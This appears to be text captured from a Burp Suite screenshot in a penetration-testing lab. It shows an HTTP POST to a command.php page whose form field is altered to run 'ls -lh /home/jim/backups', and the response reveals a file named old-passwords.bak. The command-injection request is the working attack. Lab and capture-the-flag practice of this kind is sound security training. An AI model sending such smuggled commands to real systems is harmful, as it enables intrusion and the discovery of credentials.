 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.80.146
0 Connection: close
1 Referer: http://192.168.80.146/command.php
2 Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
3 Upgrade-Insecure-Requests: 1
4
5 radio=ls -lh /home/jim/backups&submit=Run
Response
Pretty Raw Hex Render \n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -lh /home/jim/backups
total 4.0K
-rw-r--r-- 1 jim jim 2.0K Apr  7  2019 old-passwords.bak
Return to the menu.